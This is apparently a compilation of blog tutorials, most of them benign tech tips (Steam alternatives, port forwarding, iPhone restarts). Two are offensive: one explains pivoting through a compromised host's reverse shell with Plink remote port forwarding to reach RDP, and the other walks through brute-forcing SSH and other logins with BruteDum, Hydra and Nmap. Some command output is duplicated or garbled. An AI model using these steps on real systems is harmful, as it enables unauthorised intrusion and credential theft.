Uncategorized

Best Steam Alternatives For PC Gaming Needs

 Best Steam Alternatives For PC Gaming Needs 

#hackingtutorials 
Steam has quickly become very popular among the gaming community and it’s pretty well deserved. 
Steam offers great deals on games, a safe and secure experience for online gamers, a huge collection of games, and regular promotions for gamers from all around the world.
 However, it’s not completely flawless, as its support service is constantly made fun of, plus not everyone is a fan of Valve’s monopoly on PC gaming.
 Thanks to Steam’s popularity, there are a number of alternatives that bring new and exciting ways to find old favorite as well as new gaming titles that might have otherwise been unnoticed. 
So, if you are tired of Steam and are looking for something new to quench your thirst for gaming, check out the 8 best Steam alternatives below
​1. GOG
GOG is part of CD Projekt group, the developers of The Witcher game series. 
It offers some amazing deals on popular computer games and DRM-free classic computer games at very cheap prices that you can enjoy anywhere you want.
GOG does not boast of a large games line-up as Steam but it still has a decent collection of amazing games for your PC that you can enjoy. 
Also, it regularly brings sales and crazy discount deals. For instance, at the time of writing, it is currently running a Summer Sale promotion where you can snag top titles like The Witcher 3 and many more at heavily discounted prices.
​2. Origin
Origin gives players a one-stop shop for all EA titles. 
Each month, visitors can expect discounts on their favorite franchises, including The SIMS and FIFA. 
Team gaming is a highlight with live chat and audio for an experience that mimics consoles. 
Want to broadcast on Twitch? Origin makes it easy. Free trials, as well as demos, are available for most of the games in the ever growing collection.
Origin Access presents an all-access subscription program for gamers who love trying out the newest titles. 
This EA property offers its users previews of upcoming titles as well as up to 10% discounts on every game purchase. 
Unlike some services, the company makes it easy to cancel the purchase at any time.
​3. GreenMan Gaming
This newer entry to the streaming game market is trying to set itself apart from the competition by establishing a console-streaming program.
 Although it’s still in its early stages, the company promises to have it up and running soon. 
When it comes to other platforms, GreenMan offers a similar design to its counterparts. 
Users can find a growing list of PC as well as Mac titles among the site’s expanding catalog.
 Early access is also available on anticipated franchise entries from the industry’s most well-known companies.

Gamers with a taste for indie titles will also enjoy the service’s promotion of one-of-a-kind choices that cover the best of indie gaming. 
When it comes to deals, the site provides a rotating selection of choices that are discounted up to 90% off of retail prices.
​4. Kinguin
Kinguin is a pretty different offering when compared to other gaming services.
 The platform offers gamers a way to exchange, sell and buy titles safely. 
All platforms and services are covered through this unique exchange, including Steam, Playstation 4 and GOG.Com. 
Users can take advantage of the company’s Buyer Protection Plan, which gives any buyer or trader a limited 30-day money back guarantee.
 Unlike other services, Bitcoin is accepted.
It’s a bit more complicated to use Kinguin compared to other similar sites. 
With some practice, the site’s sometimes-tricky design becomes easier to navigate.
 When it comes to discounts, they are constantly changing and can run as long as one day or last for months. 
Among promotions, gamers can find unique skins that can be kept or sold to other players.
​5. G2A
G2A is structured in the same way as its competitor Kinguin. 
Users buy, sell and trade keys for games from every platform.
 Unlike Kinguin, G2A’s design mirrors that of larger services such as Origin and GOG.Com. 
One of the service’s most intriguing aspects is its Random Key offers. 
Gamers can choose to buy one or more Steam keys that will give them access to randomly selected games. 
It’s an interesting option for users that are open to switching genres and anyone looking to broaden their gaming horizons.
 In addition to the usual payment options, G2A is now accepting Paypal.
The G2A Goldmine program gives gamers a chance to make money doing what they love.
 There’s a referral system that relies on social media tools, which could lead to some interesting payoffs if your number of referred friends is high enough.

​6. Humble Bundle

As the name suggests, it’s all about the bundle at Humble Bundle. 
Gamers can choose from their own selections or bundles curated by Humble’s team of experts. 
Available games cover famous titles as well as an indie selection from emerging developers. 
A connection with Twitch makes it easy to find undiscovered titles or purchase selections that other gamers are highlighting in their feeds.
The Humble Monthly program offers additional discounts while sending players specially selected choices from new and established franchises.
 Promotions are always available through the site. 
These revolving promotions include special deals during E3.
 What sets Humble Bundle apart is its book section. 
Fans of graphic novels and books from popular genres are presented in bundles that are uniquely tailored to each user.

​7. GamersGate
GamersGate, not to be confused with the controversial movement, offers PC and MAC users a full catalog of games. 
The company has brought together titles from the largest publishers to introduce a one-stop destination for games.
 Indie developers have also been welcomed into the service to bring a wider variety for its users.
Gamers can take advantage of a no-nonsense rewards program too. 
Players earn the program’s blue coins through regular activity as well as participation in the service’s Tutor area. 
The Tutor area of the GamersGate brings users together to help players from around the world conquer challenging levels or chapters of games. 
The good news is, the Tutor feature is available at no additional charge, which is pretty cool.

​8. Gamefly
Gamefly is arguably one of the most established services in this market. 
It started with a Netflix-like product that sends gamers their favorite titles via mail.
 Subscribers paid a monthly fee and kept the game as long as they liked. 
That built the company’s reputation as they moved into online game rental options.
 Every new subscriber to this monthly program gets their first month free, and they can cancel at any time. 
Shipping is always free as well.
The company is also beginning an expansion into the streaming market. 
Its streaming experience will include a controller specially made to work with the service and users will be able to access the library through select smart TVs. 
Gamefly is currently expecting an expansion into other devices shortly.
Uncategorized

How To Combine Two Wifi Connections To Get A Faster Internet

How To Combine Two Wifi Connections To Get A Faster Internet
You have more than one active internet connections and you are using only one at a time, while the other is resting? Don\’t let it be lazy. Combine them all to get combined internet speed. Say you have two connections of 1 Mbps each, you just can make 1+1=2. This can work regardless of the type of the connections, i.e. it may be wired, wireless or mobile communication.
Method 1 of 4: Combining LANs
Steps:
1. Turn everything on your computer, modems (in case of DSL).
2. Connect them on the relative ports.
3. Establish Connections. Dial or do whatever you need to do to establish an Internet connection and test each one by one separately. If all good proceed to the next step.
4. While each one is active and connected, navigate to the \”Network Devices\” folder of your computer. It usually stays under control panel.
Windows 8 or Windows 8.1, press Windows D to navigate to the desktop, and the rest is the same as windows 7 below.
For Windows 7 and Vista, Click the network icon on the task bar-> then click \\ Open Network and Sharing Center\\ . Then click \\ Change Adapter settings\\
5. Review the Connections. Review the window showing all of your network connections.
6. Drag and select. Drag and select Active LAN (Wired, Wireless or DSL Modem) connections.
7. Right click on one of the selected-> click \”Bridge Connections.\” Then wait and a network bridge with different icon will appear. You might have to provide administrative right.
*Method 2 of 4: Load Balancing*
If you connect 2 internet connection to Windows at a time, the operating system automatically selects one connection as primary and uses others as as failover connection mode. You can force Windows 7, 8 to use both connections simultaneously using a simple trick.
Steps:
►Open Network and Sharing Center > Change Adapter Settings
►Go to properties of any of your active Internet connection whether it be LAN, WiFi or 3G/4G.
►Select Internet Protocol TCP/IP Version 4, Open its properties, then go to advanced.
►Uncheck the Automatic Metric and type “15”.
►Repeat same steps on other Internet connections you want to combine.
►Restart your Computer.
Method 3 of 4:Using Connectify Hotspot
Steps:
►Download the Connectify Dispatch
►Install the Dispatch software.
►Run. Then click \”Start Dispatch\”.
►Connect all your modems or network connections
Method 4 of 4: Using Speedify
Steps:
►Speedify is a new cloud service from the makers of Connectify, that lets you easily combine multiple WiFi, 3G/4G, and wired networks to create one faster and more reliable Internet connection.
►Visit [www.speedify.com] to begin your free, 3-day trial. Once your trial has started, you will receive an email with your login and a download link for the Speedify client software (for Mac OS X+ & PC)
►Install the Speedify software and then simply enter the email and password that you received from Speedify to log into the Speedify server netwok
►Click the \’Speed Me Up\’ button to log in. Speedify will automatically connect you to the nearest and fastest Speed Server to ensure that you get the maximum speed and reliability of your Internet connections combined.
►Now, just ensure that you have two or more WiFi, mobile broadband, or wired Internet connections active on y our computer, and Speedify does the rest:
►Connect all your modems or network connections.
Uncategorized

How To Configure Port Forwarding to Create Internet-Connected Services

How To Configure Port Forwarding to Create Internet-Connected Services 
#hackingtutorials
Ports allow network and internet-connected devices to interact using specified channels. 
While servers with dedicated IP addresses can connect directly to the internet and make ports publicly available, a system behind a router on a local network may not be open to the rest of the web. 
To overcome this, port forwarding can be used to make these devices publicly accessible.
Networked services and apps running on various devices make use of ports at specific numbers as a means to initiate connections and establish communications. 
Different ports can be used simultaneously to easily separate and parse different types of traffic or requests. 
Ports are generally associated with specific services, such that a client can connect to a server on a specific port and assume that the server will accept a connection at that port and respond appropriately.
Some commonly used ports are shown below.
21: FTP (File Transfer Protocol)
22: SSH (Secure Shell)
23: Telnet (Teletype Network)
25: SMTP (Simple Mail Transfer Protocol)
80 : HTTP (Hypertext Transfer Protocol)
194: IRC (Internet Relay Chat)
443: HTTPS (HTTP Secure)
While ports make it simple to identify and address specific requests, port-numbering conventions are a standard, not a rule. 
Ports can be used for whatever a person may choose to host on them, so long as the connection between the client and server on a given port uses a consistent protocol.
In web browsers, non-standard HTTP ports can be specified following a colon at the end of an IP address or URL in order to attempt to load HTTP content over that port.
 If a web server is running on a local machine on port 8080 rather than the conventional port 80, it would be possible to access this in a web browser by navigating to localhost:8080 or 127.0.0.1:8080, but if either of the two aforementioned addresses were entered without the \”:8080\” suffix, the same page would not load.
While any open port should allow connection attempts, in order for these attempts to be made, a client device needs network access to the device. 
While this isn\’t necessarily an issue for a server connected to the internet directly or a connection across a local area network, it becomes problematic when one attempts to access a specific port on a device which is protected by a router or firewall.
Most home or office networks are connected to the internet through a router. 
A router is able to manage internet usage for a network and centralize the traffic at one IP address. 
All requests and packets are sent through the router before being distributed back to the respective devices which made the original requests. 
By default, routers do not handle incoming requests on specific ports. If one attempts to connect over SSH to a router, the router has no way to handle that request, nor does it know who on the network to forward the requests to. 
This problem can be solved by configuring port forwarding within the router.
 Step 1 

Identifying Your Router & Control Panel 
Routers generally provide an HTTP administration panel on port 80. 
This control center can be accessed by using the local network IP of the router, 192.168.0.1 or 192.168.1.1, in most cases. 
On Microsoft Windows, one can identify the location of the connected router or \”Default Gateway\” by opening a Command Prompt window and running the command below.
Command :-
ipconfig/all
​On Linux and macOS, the same can be accomplished using netstat. 
Open a new terminal window and run the following command to see the IP of the router you\’re connected to.
Command :- 
netstat -rn
Step 2 

 Accessing the Router 
 Configuration Panel
Once you\’ve identified the local IP address of your router, you can access the configuration panel by opening the address in your web browser, just as you would any other URL. 
(Note: some routers, such as Amplifi, actually have mobile apps that make this easier.)
​Once the router management page is open, log in to the router. 
The username and password may have been set by yourself (if you know what\’s good for you), an internet service provider, or be the router manufacturer\’s default credentials. 
This information can generally found online in the router\’s documentation, and sometimes even physically on the side of the router.
While all routers will have slightly different interfaces, once logged in, look for an \”Advanced\” area, or something which includes \”Port Forwarding.\” 
In the case below, the relevant area was titled \”Advanced Port Forwarding Rules.\”
 Step 3 

 Defining Port Forwarding Rules 
To demonstrate usage of port forwarding rules, we\’ll use a sample use case. 
In this scenario, a user has a Raspberry Pi connected to their home network router. 
The Pi has an SSH service running, allowing a user to log in if they have the correct username and password. 
The current IP address of the Pi is 192.168.0.105.
The user names the rule \”RBPi SSH\” to make it easier to identify for future administration. 
The name of the rule does not matter beyond personal preference, as it does not affect how the port is used.
The Public Port (sometimes called Source Port) range is set to 22 through 22, or the standard SSH port 22. 
This is the port which the router will reveal to the internet as being open, and the port which a user will connect to if they wish to connect to the Pi.
The Private Port (sometimes Destination Port) is set to 22 as well, as the SSH daemon is running on port 22 on the Pi.
The Traffic Type is set to TCP, as SSH is TCP traffic.
The IP Address is set to that of the Pi on the local network, 192.168.0.105.
Finally, the checkbox at the left of the rule is checked in order to enable the new setting.
While your router\’s interface may work slightly different, the concept is the same
This rule, when saved, means that now a user can connect to SSH to the IP address of the router from anywhere on the internet and be forwarded to their Raspberry Pi server. 
This could also be used to create an HTTP web server on port 80 or perhaps facilitate a video game server on a specific port. 
Keep in mind that some ISPs have defined rules regarding hosting servers and other content, and be sure to check any applicable rules before choosing to host an internet-accessible server on a local network.
One vulnerability that arises when exposing ports to the internet through port forwarding is port scanning. 
Attackers on the internet use automated drones to scan sets of IP addresses or use tools like Shodan to find potentially vulnerable devices with certain ports active. 
SSH ports are a prime target, as they represent a shell environment where data could be stolen and malware could potentially be installed
​In the case of port forwarding, to protect against port scanning, it may be advantageous to change the public or source port in the router configuration. 
Rather than using a common port like 22 which is frequently scanned for, a more uncommon port such as 9022 can serve just as well to connect over SSH to the Raspberry Pi without leaving a low-numbered port available to be discovered through scanning.
With this port changed, the only difference in usage is that a client connecting to the devices over SSH from outside the network will need to specify port 9022 rather than assuming the default port, 22, is in use.
 Attempting to connect to port 22 will not work outside of the local network, as while the SSH daemon on the Pi is running on that port, it is being forwarded over port 9022, not port 22.
While router-based port forwarding is useful for internet-facing network configuration, port forwarding can also be established at the system level when using Linux.
 Stepp 4 

 System Level Port Forwarding on Linux 
 
Much in the same way that a router port can be linked to a specific port on a device within a network, one port can also be linked to another to facilitate easier use. 
For instance, when installing the Cowrie honeypot, the SSH daemon is moved from port 22 to port 9022, and then port 2222 where the honeypot is running is forwarded to port 22 where it will be scanned and attacked on the internet.
To begin configuring local port forwarding on Linux, one may first need to enable it within Linux itself. 
To do this, run the command below to set the value of ip_forward to 1 or true.
Command :- 
echo \”1\” > /proc/sys/net/ipv4/ip_forward

​Once IP forwarding is enabled, ensure that you know the current port of the service you intend to forward. 

During the configuration of the Cowrie honeypot, this is done by changing the SSH daemon configuration to move the service to port 9022.
​Finally, to enable local port forwarding, iptables can be used. 
The command below redirects requests on port 22 to port 2222, where they are handled by the honeypot.
Command :- 
iptables -t nat -A PREROUTING -p tcp –dport 22 -j REDIRECT –to-port 2222

 Other Uses for Port Forwarding 

Port forwarding can be applied to other implementations, such as forwarding port 8080 to port 80 to make a test server more easily accessible or to simply add additional ports to use for a certain service. 
Port forwarding is a very valuable technique for remote access, server administration, network configuration, and even for post-exploitation and pivoting. 
Understanding it can be the key to countless other security projects!
Uncategorized

How To Force Restart the iPhone X When It\’s Acting Up

How To Force Restart the iPhone X When It\’s Acting Up 

#tips
​Every now and then, an iPhone will freeze up and become unresponsive due to a software glitch. 
It can be a buggy app that somehow interferes with iOS or a software update that somehow didn\’t install properly. 
Whatever the cause, it\’s safe to say that no iPhone is immune to this problem, not even the new iPhone X.
Fortunately, iOS is an extremely stable platform, and minor software issues can often be solved by simply powering down.
 Since a long-press on the Side button will activate Siri on the iPhone X, the process for turning the device off is different than other iPhone models.
In order to get the \”slide to power off\” option, you either have to go through the Settings app to access the \”Shut Down\” button or press the Side button and either Volume Up or Down together.
In that rare event where an iPhone X freezes up, however, a force restart — more commonly known as a hard reboot — will be needed to get it back to a responsive state. 
With the tried and true home button missing from Apple\’s exclusive flagship, the process has also changed for force restarting.
To perform a hard reboot on the iPhone X, press and quickly release the Volume Up button, then do the same for the Volume Down button. 
Follow up by pressing the Side button, and hold until the display suddenly shuts off — about 10 seconds. Keep holding the Side button and release when the device turns back onto its Apple boot screen. 
This is the same process the iPhone 8 and 8 Plus use to force-restart, too.
The iPhone X should boot up as normal, will all valuable data still intact. From there, you could further troubleshoot to find out the root of the problem.
While problems that necessitate force restarts hardly arise and is more often associated with jailbroken iPhones, it\’s still a handy tool to have in case of emergencies — especially with a newly-released iPhone.
Uncategorized

How To Use Remote Port Forwarding to Slip Past Firewall Restrictions Unnoticed

How To Use Remote Port Forwarding to Slip Past Firewall Restrictions Unnoticed 
Local port forwarding is good when you want to use SSH to pivot into a non-routable network. 
But if you want to access services on a network when you can\’t configure port-forwarding on a router and don\’t have VPN access to the network, remote port forwarding is the way to go.
Remote port forwarding excels in situations where you want access to a service on an internal network and have gained control of a machine on that network via a reverse shell of some kind. 
Whether you\’re a pentester or system admin, this is a good thing to know about.
For example, let\’s say you compromise a public terminal in the local library and get some credentials. 
You install a persistent reverse shell of some sort, which communicates back to your machine, but you don\’t have access to other services on the machine. 
The victim machine might have an SQL instance configured on localhost only that you want access to, or maybe you want to access the remote desktop. 
Maybe the network is hosting some sort of admin panel you\’d like to poke around in. Whatever it is you want, a compromised host and SSH will get you in.
Remote port forwarding isn\’t only for malicious scenarios. 
You can use it to punch a temporary hole out of a network to use work services at home, though that may be frowned upon by your security team.
Another excellent usage is in phishing campaigns where a user has executed your payload, and you only have a reverse shell connection back. 
After a bit of information gathering, then privilege escalation, you gather the credentials for the administrative user and wish to use those on another service on the compromised machine.
In this article, we\’ll be using SSH to access the remote desktop on a host located behind a firewall in an internal network — all without modifying the port forwarding rules on the gateway!
The Situation 
The shell is a Netcat connection running cmd.exe. 
The user \”bob\” is not a privileged user. 
Through prior information gathering, I know that the user \”barrow\” is a privileged user, and I also know that this machine has a remote desktop connection available.
It would be excellent to log into this machine via a remote desktop as an administrative user, but it is non-routable to my machine. 
Our compromised machine is behind a router, with an internal IP address, and I don\’t have access to the internal network, except via the internal host.
I can use the reverse shell to interact with the compromised host, but if I attempt to connect to a remote desktop, the IP address will be invalid. 
If I use the public-facing IP address, I will be connecting to a router which will just drop my packets. 
Since I don\’t have an SSH server on this network that I can pivot with, I\’ll have to use Plink to forward the remote desktop service to my attacking machine.
Step 1 

 Install Plink 
Plink is a Windows command line SSH client. 
It is included with Kali Linux in the /usr/share/windows-binaries/ directory. 
It can also be downloaded from the developer (look for the plink.exe file).
Link :-
Step 2 

Configure Remote Port Forwarding 
Using my Netcat shell and plink.exe, I set up a remote port forward to my attacking machine from my victim machine by typing the following into the reverse shell I have established from my victim machine.
plink attackingMachine -R 4000:127.0.0.1:3389
The syntax is similar to SSH. Using the -R option tells Plink to connect to the attacking machine and bind a channel on port 4000 (I arbitrarily selected port 4000 — you can select any port). 
The next portion in between the colons defines what service will be served to port 4000 on the attacking machine. 
In this case, the victim machine\’s port 3389. Once this command is entered, I will log in with my credentials to my attacking machine. 
Now, my attacking machine has access to the remote desktop service on the victim machine on my localhost port 4000.
If you\’re paying attention, you may have noticed that I used the localhost address on the victim machine. 
This can be useful for port forwarding services that are generally constrained to localhost access only, such as mySQL.
Step 3 

Log into a Remote Desktop 
With this running on my Netcat shell, I connect to my victim machine\’s remote desktop service using the rdesktop command. 
The following command uses the remote desktop protocol to connect to localhost port 4000 where my victim machine is forwarding its local port 3389.
Command :- 
rdesktop localhost:4000
All that\’s left to do is use a known credential to log into Windows, either phished or gained via privilege escalation.
 From here, I have full administrative access to the system, despite the system\’s gateway dropping all inbound connection requests. 
I also retained my initial shell connection, which is always important to me. 
Shells can be a lot easier to lose than they are to get back.
SSH is an excellent tool for pivoting in networks, but it\’s not limited to penetration testing. 
Remote port forwarding can provide you access to services on a machine that would normally be inaccessible. 
This can be useful if you want to share your services with networks that normally would not be able to reach them. 
For example, if you need to temporarily connect to a service at work from your home but the firewall is dropping all inbound packets. 
In some cases, setting up a reverse SSH tunnel is easier than port forwarding a consumer-grade router.
Uncategorized

How to protect yourself from Evil Twin Attacks

How to protect yourself from Evil Twin Attacks
1) Do not connect to public networks, everyone can smell your data while in a public network. The Twin Throw attack will be done as a public network, so restrict as much as possible the connection to all open or public networks mainly if the wifi name is the same as your wifi name
2) When the Internet connection stops working suddenly, it can be under DOS attack using a double evil attack, just restart the router and the attacker must restart the attack and it takes time. Maybe they will leave or continue at another time
3) Run a VPN to ensure that all browsing and data transmission is performed through an encrypted tunnel that can not be easily spied.
4) Do not always trust the name of the network, make sure it is a legitimate and reliable network or not.
Share and support us
For more such posts in your channel make me admin
Uncategorized

TYPES OF PENETRATION TESTING

TYPES OF PENETRATION TESTING
Overt Penetration Testing: 
Using overt penetration testing, you work with the organization to identify  
potential security threats, and the organization’s IT or security team shows you  
the organization’s systems. The one main benefit of an overt test is that you  
have access to insider knowledge and can launch attacks without fear of  
being blocked. A potential downside to overt testing is that overt tests might  
not effectively test the client’s incident response program or identify how  
well the security program detects certain attacks. When time is limited and  
certain PTES steps such as intelligence gathering are out of scope, an overt  
test may be your best option. 
Covert Penetration Testing
Unlike overt testing, sanctioned covert penetration testing is designed to sim- 
ulate the actions of an attacker and is performed without the knowledge of  
most of the organization. Covert tests are performed to test the internal  
security team’s ability to detect and respond to an attack. 
Covert tests can be costly and time consuming, and they require more  
skill than overt tests. In the eyes of penetration testers in the security industry,  
the covert scenario is often preferred because it most closely simulates a true  
attack. Covert attacks rely on your ability to gain information by reconnais- 
sance. Therefore, as a covert tester, you will typically not attempt to find a  
large number of vulnerabilities in a target but will simply attempt to find the  
easiest way to gain access to a system, undetected.
Uncategorized

Here is a small list of some of the Frequently asked Questions about hacking:

Here is a small list of some of the Frequently asked Questions about hacking:
How long does it take to become a hacker?
Hacking is not something that can be mastered overnight.It really takes quite some time to understand and implement the skills that actually put you in the hacker’s shoes.
So, for anyone who is wanting to become a hacker, all it takes is some creativity,willingness to learn and perseverance.
What skills do I need to become a hacker?

In order to become a hacker, it is essential to have a basic understanding of how a computer system works.For example,you may start off with basics of operating system,computer networks and some programming.
Atthis point in time,you need not worry much about this question as this book will take you through all those necessary concepts to establish the skills that you need to possess as a hacker.
What is the best way to learn hacking?
Assaid earlier,the best way to learn hacking is to start off with the basics.Once you have established the basic skills,you can take it even further by going through the books that discuss individual topics in a much detailed fashion.Do not forget the power of Internet when it comes to acquiring and expanding your knowledge.
Uncategorized

HOW TO USE PEN DRIVE AS RAM

HOW TO USE PEN DRIVE AS RAM :
1. First of all plug your USB in the USB port and make sure that you do not have any important data on USB.
2. Open your “My Computer” and Right click onto the USB. Which you want to use as RAM.
3. Select “Properties” (the last option) from the drop down menu.
4. A new window will open select “Ready Boost” Tab from there. And tick on the “Use this device” button.
5. Select the space which you want to use for RAM.
6. Finally click onto the “Apply” and then finally “OK” button.
7. That’s it you have successfully used your USB (Pen drive) as a virtual memory (RAM) for your computer.
Uncategorized

How To Fix Pen Drive Empty Problem Even The Drive Is Full

How To Fix Pen Drive Empty Problem Even The Drive Is Full
 The method is straight and simple, and you don’t need any technical knowledge, you just need a simple command entering that will easily fix out the issue of loss of files in Pendrive. Follow the methods discussed below. 
Method : New Drive Letter
Sometimes due to some hardware/software issue, our computer fails to recognize the hard drive and even if it does. It might show you some problem like empty USB drive even if the drive is full. So, here Assigning New drive letter might fix your problem and it is an easy task. So, make sure to apply this method first to check whether it’s working or not in your case. If it works, then you don’t need to go through the next methods.
1 First of all, reinsert your USB drive on your computer and then right click on ‘My Computer’ and then click on ‘Manage.’
2  beow you will get to see many options in Computer Management. Here you need to select the option ‘Disk Management.’
3 Now you need to find your USB drive and then right-click on it and select the option ‘Change Drive Letters and Paths’
4 Now you will be asked to choose a drive letter or Path. Simply select your drive letter and click ‘Ok’ button.
That’s it! Now remove your USB drive and reinsert it and check whether files inside your USB drive are showing or not. 
Uncategorized

How To Brute-Force SSH, FTP, VNC & More with BruteDum

How To Brute-Force SSH, FTP, VNC & More with BruteDum 
#hackingtutorials
Brute-forcing is an easy way of discovering weak login credentials and is often one of the first steps when a hacker finds network services running on a network they gain access to. 
For beginners and experienced hackers alike, it\’s useful to have access to the right tools to discover, classify, and then launch customized brute-force attacks against a target. 
BruteDum does it all from a single framework.
 Weak Passwords Are Easy Prey 
When a hacker gains access to a system with services running on it, one of the first things they\’ll typically do is see if they can log in to any of those services using default or common credentials. 
Internet of Things (IoT) hardware and devices like routers are often left with default passwords enabled, making them easy to attack.
To test the services they discover for weak passwords, the hacker needs to select the right tool for the job, and it can be confusing to know which tool is the best to use against a particular service.
BruteDum is a Python tool that allows a hacker to acquire a target first and run a scan inside the framework to determine the best tool based on what is discovered. 
It\’s easy to run a brute-force or dictionary attack against nearly any standard protocol that\’s vulnerable to it.
The advantage of running BruteDum over specific tools is the ability to run a scan from within to identify what other processes may be running on the same device, as well as organizing powerful tools for breaking into user accounts on services like SSH.
Online or Connected Attacks 
Unlike attacks launched against WPA networks where we can grab a hash and attempt cracking later, we need to be connected to our target directly over the network to try a brute-forcing or dictionary attack. 
While there are ways of hiding our identity with a VPN or Tor, brute-force and dictionary attacks can be limited in effectiveness through a variety of different means.
One way of limiting brute-force and dictionary attacks is through rate-limiting, in which a lockout is triggered after a set amount of incorrect login attempts. 
That, combined with flagging suspicious login attempts, can make brute-force and dictionary assaults more likely to alert a target that they are under attack.
To execute an online dictionary attack, we\’ll be using THC Hydra, Medusa, or Ncrack against the services we discover, using BruteDum to scan and organize our attacks between these tools. 
We\’ll also need a password list, which will be critical to the success or failure of our dictionary attack. 
If the password list is too large, it will take too long to attack the network, and if it isn\’t reasonably long enough to contain the password, we run the risk of it not being in the list, causing the attack to fail.
What You\’ll Need 
To follow this guide, you\’ll need Python3 installed on your system. 
Also, I recommend using Kali Linux, as it should have most of the required programs installed by default. If you\’re doing this on another system, you\’ll need to make sure that you have all the prerequisite programs installed.
If you\’re not using Kali Linux, you can use Ubuntu or Debian, but you\’ll need to make sure you have Hydra, Medusa, and Ncrack installed. 
You\’ll also need Nmap for scanning.
We\’ll also need a password list to test, and in this case, we\’ll be downloading it to a folder we create later. 
If you have a favorite password list, you\’ll need to copy it to the folder we\’ll be making.
Step 1 
 Download & Set Up BruteDum 
To get started, we\’ll need to download the repository from GitHub. 
In a new terminal window, you can type in the following command to clone the repo.
Command :-
/BruteDum Cloning into \’BruteDum\’… remote: Enumerating objects: 15, done. remote: Counting objects: 100% (15/15), done. remote: Compressing objects: 100% (14/14), done. remote: Total 15 (delta 2), reused 0 (delta 0), pack-reused 0 Unpacking objects: 100% (15/15), done.
And this one to navigate into the directory :-
command to clone the repo.
Command :-
/BruteDum Cloning into \’BruteDum\’… remote: Enumerating objects: 15, done. remote: Counting objects: 100% (15/15), done. remote: Compressing objects: 100% (14/14), done. remote: Total 15 (delta 2), reused 0 (delta 0), pack-reused 0 Unpacking objects: 100% (15/15), done.
And this one to navigate into the directory:
Command :-
~$ cd BruteDum
From inside this folder, you\’ll be able to run BruteDum. 
Before we do, we should take care of one small quirk. 
I found that BruteDum couldn\’t find password lists saved outside the BruteDum folder, so the solution seems to be adding our password list directly there. 
To do this, I\’ll simply take one off GitHub, and I\’ll download it to the folder I\’m in using the wget command.
Command. :-
~/BruteDum$ wget https://raw.githubusercontent.com/berzerk0/Probable-Wordlists/master/Real-Passwords/Top207-probable-v2.txt –2020-01-10 17:19:59– https://raw.githubusercontent.com/berzerk0/Probable-Wordlists/master/Real-Passwords/Top207-probable-v2.txt Resolving raw.githubusercontent.com (raw.githubusercontent.com)… 151.101.0.133, 151.101.64.133, 151.101.128.133, … Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443… connected. HTTP request sent, awaiting response… 200 OK Length: 1620 (1.6K) [text/plain] Saving to: ‘Top207-probable-v2.txt’ Top207-probable-v2. 100%[===================>] 1.58K –.-KB/s in 0s 2020-01-10 17:19:59 (53.3 MB/s) – ‘Top207-probable-v2.txt’ saved [1620/1620]
Once it\’s done, we can run BruteDum by typing the following command.
~/BruteDum$ python3 brutedum.py 888888 888888 BRUTE 8 8 eeeee e e eeeee eeee 8 8 e e eeeeeee FORCE 8eeee8ee 8 8 8 8 8 8 8e 8 8 8 8 8 8 JUST 88 8 8eee8e 8e 8 8e 8eee 88 8 8e 8 8e 8 8 FOR 88 8 88 8 88 8 88 88 88 8 88 8 88 8 8 THE 88eeeee8 88 8 88ee8 88 88ee 88eee8 88ee8 88 8 8 DUMMIES [i] BruteDum – Brute Force attacks SSH, FTP, Telnet, PostgreSQL, RDP, VNC with Hydra, Medusa and Ncrack Author:
 https://GitHackTools.blogspot.com [?] Enter the victim address:
Step 2 
Enter the Target Address 
After the loading screen finishes, we\’ll need to enter the IP address of the victim. 
Once you\’ve done so, press Enter, and you\’ll be presented with the option to run an Nmap scan. 
It\’s a handy feature that can help you discover other services open on the same device.
 Type Y and hit Enter to run the Nmap scan.
[?] Enter the victim address: 192.168.43.1 [?] Do you want to scan victim\’s ports with Nmap? [Y/n]: Y
When the results return, you should be able to identify any ports that come back as \”open.\” 
Next, you\’ll need to select a service to crack. 
The menu for doing so is quite easy to understand, and you can choose one that matches the service that our Nmap scan discovered.
[+] Scanning ports with Nmap… Starting Nmap 7.70 ( https://nmap.org ) at 2020-01-10 02:57 PDT Nmap scan report for 192.168.43.1 Host is up (0.0087s latency).
 Not shown: 997 closed ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 80/tcp open http MAC Address: ███.███.███.███.███.███ Nmap done: 1 IP address (1 host up) scanned in 0.95 seconds [1] FTP [2] Telnet (Default port is 21) (Default port is 23) [3] PostgreSQL [4] SSH (Default port is 5432) (Default port is 22) [5] RDP [6] VNC (Default port is 3389) (Default port is 5900) [?] Which protocol do you want to crack? [1-6]: 4
In our example, we\’ll select option 4 and hit Enter to indicate we want to do SSH cracking.
 Step 3 
Select the Tool 
Now, we\’ll need to determine the tool we\’ll be using to try cracking the password.
 Depending on what service we selected, BruteDum will recommend one to use.
